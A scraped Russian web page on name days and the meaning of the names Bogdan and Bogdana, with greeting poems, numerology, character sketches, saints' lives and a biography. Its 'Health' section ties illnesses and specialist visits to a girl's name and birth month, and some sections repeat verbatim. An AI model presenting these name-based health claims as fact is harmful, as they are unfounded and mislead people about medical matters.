

--- FILE ---
content_type: text/html
request_url: https://broshu-kurit.ru/den-bogdana.html
body_size: 152706
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Календарь именин на 2021 год - именины по церковному православному календарю</title>
	<meta name="description" content="Календарь именин на 2021 год по церковному православному календарю. Кто и когда отмечает свой день Ангела. Календарь именин по месяцам." />
	<link rel="canonical" href="https://broshu-kurit.ru/den-bogdana.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Календарь именин на 2021 год - именины по церковному православному календарю" />
	<meta property="og:description" content="Календарь именин на 2021 год по церковному православному календарю. Кто и когда отмечает свой день Ангела. Календарь именин по месяцам." />
	<meta property="og:url" content="https://broshu-kurit.ru/den-bogdana.html" />
	<meta property="og:site_name" content="broshu-kurit.ru" />
	<meta property="article:published_time" content="2021-09-27T00:00:00+00:00" />
	<meta property="og:image" content="https://images.unian.net/photos/2020_03/1584104416-7010.jpg?0.47335274243499637" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://broshu-kurit.ru/#website","url":"https://broshu-kurit.ru/","name":"broshu-kurit.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broshu-kurit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://broshu-kurit.ru/den-bogdana.html#primaryimage","inLanguage":"ru-RU","url":"https://images.unian.net/photos/2020_03/1584104416-7010.jpg?0.47335274243499637","contentUrl":"https://images.unian.net/photos/2020_03/1584104416-7010.jpg?0.47335274243499637"},{"@type":"WebPage","@id":"https://broshu-kurit.ru/den-bogdana.html#webpage","url":"https://broshu-kurit.ru/den-bogdana.html","name":"\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438\u043c\u0435\u043d\u0438\u043d \u043d\u0430 2021 \u0433\u043e\u0434 - \u0438\u043c\u0435\u043d\u0438\u043d\u044b \u043f\u043e \u0446\u0435\u0440\u043a\u043e\u0432\u043d\u043e\u043c\u0443 \u043f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u043e\u043c\u0443 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044e","isPartOf":{"@id":"https://broshu-kurit.ru/#website"},"primaryImageOfPage":{"@id":"https://broshu-kurit.ru/den-bogdana.html#primaryimage"},"datePublished":"2021-09-27T00:00:00+00:00","dateModified":"2021-09-27T00:00:00+00:00","author":{"@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438\u043c\u0435\u043d\u0438\u043d \u043d\u0430 2021 \u0433\u043e\u0434 \u043f\u043e \u0446\u0435\u0440\u043a\u043e\u0432\u043d\u043e\u043c\u0443 \u043f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u043e\u043c\u0443 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044e. \u041a\u0442\u043e \u0438 \u043a\u043e\u0433\u0434\u0430 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0441\u0432\u043e\u0439 \u0434\u0435\u043d\u044c \u0410\u043d\u0433\u0435\u043b\u0430. \u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438\u043c\u0435\u043d\u0438\u043d \u043f\u043e \u043c\u0435\u0441\u044f\u0446\u0430\u043c.","breadcrumb":{"@id":"https://broshu-kurit.ru/den-bogdana.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://broshu-kurit.ru/den-bogdana.html"]}]},{"@type":"BreadcrumbList","@id":"https://broshu-kurit.ru/den-bogdana.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://broshu-kurit.ru/"},{"@type":"ListItem","position":2,"name":"\u0418\u043c\u0435\u043d\u0438\u043d\u044b \u0432 2021 \u0433\u043e\u0434\u0443"}]},{"@type":"Person","@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://broshu-kurit.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://broshu-kurit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #F0A7D4; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #F0A7D4 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #F0A7D4; background-color:#F0A7D4; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#F0A7D4;}
		.posts_box .item:hover {border:3px solid #F0A7D4;}
		.posts_box .title:hover {color: #F0A7D4;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #F0A7D4; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://broshu-kurit.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о медицине</div>
															</div>
						
						<form action="https://broshu-kurit.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Именины в 2021 году</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Именины в 2021 году</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#__8212'>День ангела Богдана &#8212; поздравления в стихах</a></li><li><a href='#i'>Характер Богданы</a></li><li><a href='#i-2'>Как влияет значение имени на судьбу: карма</a></li><li><a href='#i-3'>Характер Богданы</a></li><li><a href='#i-4'>Значение имени Богдан – описание, происхождение и характеристика имени Богдан</a><ul><li><a href='#i-5'>Характеристика имени Богдан</a></li><li><a href='#i-6'>Святцы</a></li></ul></li><li><a href='#i-7'>Число имени Богдан</a></li><li><a href='#i-8'>Имя Богдана и наше героическое прошлое</a></li><li><a href='#i-9'>Личная жизнь</a></li><li><a href='#i-10'>Происхождение</a></li><li><a href='#i-11'>Здоровье</a></li><li><a href='#__8212-2'>День ангела Богдана &#8212; привітання в прозі</a></li><li><a href='#i-12'>Перевод и общие сведения</a></li><li><a href='#i-13'>Влияние имени на характер и судьбу</a></li><li><a href='#i-14'>Имя Богдана/Божена в мировой истории</a></li><li><a href='#i-15'>Характер имени</a></li><li><a href='#i-16'>Это интересно</a><ul><li><a href='#i-17'>Расклад: “поездка за границу”</a></li><li><a href='#i-18'>Расклад лемниската (бесконечность)</a></li><li><a href='#i-19'>Расклад следующий шаг</a></li><li><a href='#i-20'>Позы сна в одиночку</a></li><li><a href='#i-21'>Расклад:”семь жемчужин изиды”</a></li></ul></li><li><a href='#i-22'>Характер и судьба</a></li><li><a href='#i-23'>Основные качества темперамента</a></li><li><a href='#i-24'>Основные черты характера</a></li><li><a href='#___15'>Святой Феодот Киринейский, епископ, дата памяти 15 марта</a></li><li><a href='#i-25'>Знаменитые современные обладательницы имени Богдана</a></li><li><a href='#i-26'>Значение имени Богдан, характер и судьба</a></li><li><a href='#i-27'>Значение имени Богдан</a></li><li><a href='#___4'>Святой Феодот (Богдан) Адрианопольский, дата памяти 4 марта</a></li><li><a href='#i-28'>Основные черты характера</a></li><li><a href='#i-29'>Имя Богдана/Божена в мировой истории</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="__8212">День ангела Богдана &#8212; поздравления в стихах</span></h2>
<p>Желаю всей душой, Богдан,</p>
<p>Чтоб ты всегда счастливым был,</p>
<p>Чтоб деньги прыгали в карман,</p>
<p>Чтоб ты мечты осуществил!</p>
<p>Пусть будет жизнь твоя полна</p>
<p>Удачи, новых достижений!</p>
<p>Накроет пусть тебя волна</p>
<p>Веселых, радостных мгновений!</p>
<p>***</p>
<p>С добрым праздником, Богдаша!</p>
<p>Все пусть будет у тебя.</p>
<p>И стоит на счастья страже</p>
<p>Пусть любимая семья.</p>
<p>Ты в успешности купайся,</p>
<p>Всех друзей не забывай,</p>
<p>Ты к высотам устремляйся</p>
<p>И всегда их достигай!</p>
</p>
<p><img alt="" src="https://images.unian.net/photos/2020_03/1584104416-7010.jpg?0.47335274243499637" />Поздравления с днем Богдана / Фото: klike.net</p>
<p>***</p>
<p>Богдан, спешу тебя поздравить</p>
<p>И пожелать большого счастья и любви.</p>
<p>Желаю целым миром править,</p>
<p>Всё время достигая новой высоты.</p>
<p>Желаю безупречного успеха,</p>
<p>Здоровья крепкого, душевной теплоты.</p>
<p>Пусть жизнь идет вальяжно и без спеха,</p>
<p>Лишь только так, как хочешь ты.</p>
<p>***</p>
<p>Богдан, поздравляю! Будь сильным всегда</p>
<p>И следуй мечте, чтоб б вокруг ни стряслось.</p>
<p>Года утекают, как будто вода,</p>
<p>Но главное, чтоб обалденно жилось!</p>
<p>Встречайся с друзьями и близких цени,</p>
<p>Будь бодрым, уверенным и заводным.</p>
<p>Пусть счастьем наполнятся все твои дни,</p>
<p>Ты будешь доволен, успешен, любим!</p>
</p>
<p><img alt="" src="https://images.unian.net/photos/2020_03/1584104425-9885.jpg?0.19773846836439013" />Фото: klike.net</p>
<p>***</p>
<p>От всей души тебе, Богдан,</p>
<p>Хочу успехов пожелать</p>
<p>Пусть лезут денежки в карман,</p>
<p>Чтоб ты всегда мог шиковать!</p>
<p>Пускай мечты твои скорей</p>
<p>Осуществляются, Богдан!</p>
<p>Желаю много ярких дней</p>
<p>И счастья целый океан!</p>
</p>
<p><img alt="" src="https://images.unian.net/photos/2020_03/1584104434-6980.jpg?0.5887388548489381" />С днем Богдана стихи: klike.net</p>
<h2><span id="i">Характер Богданы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-nazvat-malcika-rozdennogo-v-mae.html' class='title'>Как назвать мальчика в 2021 году: редкие и красивые мужские имена</a>

</div><p>В юном возрасте девочки очень ранимы и сентиментальны. Они любят животных, петь, мамины помощницы. Подрастая, девочки становятся более уверенны, самостоятельны и настойчивы, и это только помогает им в жизни, способствует продвижению их карьеры как руководителей. Хотя полностью решать все вопросы им сложно, но взаимодействуя с хорошим партнером, могут создать удачный бизнес. В работе Богдана кропотлива, доводит все до конца, нацелена на результат. Хорошо подойдут девушкам с таким именем профессии переводчика, руководителя проектов, менеджера.</p>
<p>Семья для Богданы превыше всего</p>
<p>
Ее муж и дети будут накормлены и ухожены, ведь это очень важно для женщины. Никогда не выйдет замуж по расчету, только по любви
</p>
<p>Помогает и поддерживает мужа, умеет хранить семейный очаг. Любит путешествия и приключения. </p>
<h2><span id="i-2">Как влияет значение имени на судьбу: карма</span></h2>
</p>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/imeniny-v-sentabre-muzskie.html' class='title'>Как назвать ребёнка в 2021 году</a>

</div><p>
<iframe loading="lazy" title="Значение имени Богдан: карма, характер и судьба" width="500" height="281" src="https://www.youtube.com/embed/H2oTLdI227U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Значение мужского имени Богдан сулит именуемому им мальчику множество хороших качеств. Среди них честолюбие, настойчивость, уравновешенность, чистота разума и побуждений, контроль над эмоциями, спокойствие и уверенность в себе. Но наряду с этими великолепными качествами, малыш награждается и отрицательными, такими как вспыльчивость и упрямство, категоричность и чрезмерная требовательность к окружающим людям.</p>
<p>Тем не менее, в своем большинстве Богданы, это хорошие люди. У них всегда много друзей и товарищей, много единомышленников. Да и у девушек такие пользуются популярностью. Эти люди всегда добиваются поставленных целей, стараются не оставлять никаких дел на полпути, и преодолевают по возможности все преграды. Но есть и одно «но» — нередки случаи, когда Богданы слишком рано становятся самостоятельными и бегут от родительской опеки.</p>
<p>Достоинства и положительные черты: целеустремленность, доброта и доброжелательность, бескорыстность, умение ладить с людьми всех типажей, готовность помогать всем вокруг, отличная фантазия и хорошее воображение, отменное чувство юмора, желание развиваться.</p>
<p>Богдан плохо относится к людям, которые позволяют себе хамить или грубить собеседникам, лгунам и предателям, личностям, которые хотят «выехать» за счет слабостей других людей. А еще Богданы по большей части избегают общения с людьми-лидерами…</p>
<h2><span id="i-3">Характер Богданы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/imena-dla-malcikov-rozdennyh-v-noabre.html' class='title'>Счастливые имена для новорожденных мальчиков в 2021 году</a>

</div><p>В юном возрасте девочки очень ранимы и сентиментальны. Они любят животных, петь, мамины помощницы. Подрастая, девочки становятся более уверенны, самостоятельны и настойчивы, и это только помогает им в жизни, способствует продвижению их карьеры как руководителей. Хотя полностью решать все вопросы им сложно, но взаимодействуя с хорошим партнером, могут создать удачный бизнес. В работе Богдана кропотлива, доводит все до конца, нацелена на результат. Хорошо подойдут девушкам с таким именем профессии переводчика, руководителя проектов, менеджера.</p>
<p>Семья для Богданы превыше всего</p>
<p>
Ее муж и дети будут накормлены и ухожены, ведь это очень важно для женщины. Никогда не выйдет замуж по расчету, только по любви
</p>
<p>Помогает и поддерживает мужа, умеет хранить семейный очаг. Любит путешествия и приключения. </p>
<h2><span id="i-4">Значение имени Богдан – описание, происхождение и характеристика имени Богдан</span></h2>
<p><img src="https://parfumagie.ru/wp-content/uploads/2019/06/Znachenie_imeni_bogdan_7.jpg" alt="" /></p>
<p>“данный Богом”</p>
<h3><span id="i-5">Характеристика имени Богдан</span></h3>
<p>как правило, бывает долгожданным, поздним и единственным ребенком, чье появление на свет было связано с большими тревогами и надеждами. Богдан всю жизнь сильно привязан к матери. В детстве часто болеет, легко просуживается, и мать, беспокоясь о здоровье сына, потакает всем его капризам.</p>
<p> В школе Богдан обычно дружит с теми, кто пользуется успехом у товарищей и смогут защитить его. В семейной жизни однолюб и стремится к лидерству. Экономен, порой бывает прижимист, но не жалеет денег на отдых.</p>
<p> Способности, даже талант у Богдана обычно есть, но развить их в полной мере часто мешает лень, которая с годами проходит. Взрослый Богдан – это спокойный, знающий себе цену человек, в котором заметно стремление основательно устроиться в жизни.</p>
<p> Достигает высокого мастерства в профессии, не требующей вдохновения и импровизации. При этом может обладать артистизмом и тогда из Богданов выходят хорошие художники, музыканты, историки, военачальники.</p>
<p>Известные личности: гетман Богдан Хмельницкий – инициатор воссоединения Украины с Россией. Также хорошо сегодня известен советский и украинский актер Богдан Ступка.</p>
<h3><span id="i-6">Святцы</span></h3>
<p>Имени Богдан в православной традиции соответствует имя Феодот. Феодот был епископом города Киринии на Кипре. Во время гонения на христиан он призывал язычников оставить идолослужение и обратиться к истинному Богу. Наместник Кипра Савин приказал разыскать и привести епископа.</p>
<p> Феодот, не дожидаясь посланных воинов, сам явился к наместнику со словари: “Я тот, которого ты ищешь, явился, чтобы проповедовать Христа Бога моего”. Феодота подвергли бесчеловечным пыткам. Многие свидетели страданий мученика, пораженные его терпением и верой, уверовали в Христа. Узнав об этом, Савин приказал прекратить пытки и заключил Феодота в тюрьму.</p>
<p> Позже святитель был освобожден, вернулся в Киринию и после двух лет епископского служения мирно отошел к Господу около 326 года.</p>
<h2><span id="i-7">Число имени Богдан</span></h2>
<p>Число имени Богдан по нумерологии — 7. Человек-семерка — это настоящий энерджайзер, в голове которого всегда возникает масса интересных идей и задумок. Он отличается остротой ума, мудростью и оригинальным подходом к жизни. Семерка постоянно испытывает тягу к новым знаниям и самосовершенствованию. У мужчины с числом 7 аналитический склад ума и высокий интеллектуальный потенциал.</p>
<p>Богдан, как истинная 7-ка, достаточно проницательный, но в то же время замкнутый и не общительный человек. «Он себе на уме» — скажут о таком мужчине.</p>
<p>Проще всего профессиональных успехов ему добиться в таких сферах, как религия, философия и история. Целеустремленность и трудолюбие — главные черты характера Богдана по числу 7. Самостоятельное выполнение работы он предпочитает работе командой, потому как не очень-то стремится к общению.</p>
<p>Иногда «семерки» могут вести нечестную игру и хитрить. Склонность к чрезмерной самокритике и критике окружающих, а также гордость и тщеславие, нередко мешают им жить полноценной насыщенной жизнью, поэтому им нужно научиться развлекаться и радоваться жизни.</p>
<h2><span id="i-8">Имя Богдана и наше героическое прошлое</span></h2>
<p>Во времена деятельности ОУН отметилась героизмом Богдана Свитлык. Родилась девушка 24 апреля 1918 года в Перемышле. В начале 20-х годов переехала с семьей во Львов, где училась, писала, проявляла интерес к музыке. С молодых лет была патриоткой и, не сомневаясь ни секунды, вступила в ряды ОУН в 1931 году, где на протяжении 6 лет действовала как проводник гимназических звеньев во Львове. Не осталась не замеченной для польской полиции, и вскоре была арестована. Отбыв срок, снова возвращается в подполье.</p>
<p>В подполье Богдана встретила своего будущего мужа Зенона Литвинко, от брака с которым родился сын Андрей. </p>
<p>Муж служил в дивизии «Галичина» и вскоре погиб. Женщина действовала в рядах УПА, издавалась в пропагандистских редакциях «Смолоскип», «Ідея і чин», потом стала кореспондентом в журнале «Повстанец». Женщина погибла героической смертью, отбиваясь от группы энкаведистов. За весомый вклад в борьбу за независимость Украины Богдана Свитлык посмертно награждена Бронзовым Крестом Заслуги. </p>
<h2><span id="i-9">Личная жизнь</span></h2>
<p>Женское имя Богдана, значение которого подробно описано выше, чаще всего ассоциируется с силой и независимостью, однако на деле все обстоит несколько иначе. Главное в жизни девушки &#8212; семья. Без любви Богдане бывает очень трудно и одиноко.</p>
<p>Одна из главных ценностей Богданы в отношениях и по жизни в целом &#8212; верность человеку. Когда возлюбленный или друг ее обманывает, она сразу это чувствует на интуитивном уровне. Хоть иногда такие решения и даются ей очень трудно, Богдана не прощает предавшего ее человека и навсегда разрывает с ним связи.</p>
<p>К счастью, она довольно быстро встретит своего партнера по жизни. Отношения сложатся удачно, так как Богдана будет любить и почитать своего мужа, а он &#8212; отвечать ей взаимностью. Стоит отметить, что если случится так, что Богдане придется расстаться с человеком, переживать это она будет довольно нелегко. Богдана очень быстро привязывается к людям, будь то возлюбленный, подруга или коллега, и сложно переносит их уход из ее жизни.</p>
<p>
<img alt="" src="https://nameorigin.ru/assets/i/ai/4/1/6/i/2784634.jpg" /></p>
<h2><span id="i-10">Происхождение</span></h2>
<p>Имя Богдана имеет старославянские корни, но вместе с тем является калькой греческого имени, которое в переводе на русский звучит как Феодора. Впоследствии у него появилась &#171;разговорная&#187; форма &#8212; Богдана. Значение имени &#8212; &#171;желанное дитя&#187;, &#171;данная Богом&#187;.</p>
<p>Существует распространенное заблуждение о том, что это имя практически не имеет уменьшительно-ласкательных форм. На самом деле, это не так. Среди основных &#171;ласковых&#187; вариантов имени Богдана можно выделить следующие: Богдаша, Бодя, Дана, Дануся, Даша и даже Анна. Чаще всего так называют своих детей родители из Украины, Сербии, Польши, Румынии, Чехии и Болгарии, реже &#8212; России.</p>
<h2><span id="i-11">Здоровье</span></h2>
<p>
Родители, задумывающиеся о выборе имени для дочери, при поиске значения имени Богдана, в первую очередь обращают внимание на описание физического самочувствия этого ребенка. В данном случае его можно назвать стабильным, ведь Богдана очень редко болеет
</p>
<p>В частности, в этом есть и ее заслуга. Благодаря таким чертам своего характера, как ответственность и рассудительность, она с радостью соглашается на все профилактические меры, позволяющие избежать неприятных последствий для ее здоровья. Однако стоит отметить: <a href='/bogdana.html'>значение имени Богдана</a> для девочки не является гарантией того, что ребенок не будет болеть вовсе, ведь организм каждого человека уникален.</p>
<p>
<img alt="" src="https://nameorigin.ru/assets/i/ai/4/1/6/i/2784389.jpg" /></p>
<p>У некоторых Богдан есть предрасположенность к заболеваниям дыхательных путей, сердечно-сосудистой системы. Девочкам, родившимся в декабре, не помешает наблюдение у ревматолога, так как они часто страдают из-за ослабленной нервной системы. Родителям &#171;майской&#187; Богданы стоит уделить особое значение лечению простудных заболеваний. Эти девочки подвержены бронхиту, фарингиту и другим осложнениям, которые могут возникнуть на фоне &#171;затянувшегося&#187; вируса.</p>
<h2><span id="__8212-2">День ангела Богдана &#8212; привітання в прозі</span></h2>
<p>Дорогий Богдане, щиро вітаю і бажаю, щоб Бог завжди був з тобою, щоб ангел твій відводив від тебе будь-які біди. Будь щасливий, Бодя. Бажаю такого дивовижного і різноманітного життя, як безмежний і унікальний світ таємничого океану.</p>
<p>***</p>
<p>З Днем Народження, Богдан! Вітаю і бажаю тобі успіхів у всьому, за що б ти не взявся. Будь щасливий і веселий завжди і скрізь.</p>
<p>***</p>
<p>Наш іменинник даний богами. Улюблений син, надійний друг, відповідальний працівник і вірний чоловік. Усе, чого можна бажати, ти домігся. А я бажаю тобі і твоїй родині головного скарбу — здоров&#8217;я! Ну і, звичайно, нехай позитивний настрій не покидає тебе!</p>
</p>
<p><img alt="" src="https://images.unian.net/photos/2020_03/1584104446-2397.jpg?0.37613746062394626" />З днем Богдана листівки / Фото: klike.net</p>
<h2><span id="i-12">Перевод и общие сведения</span></h2>
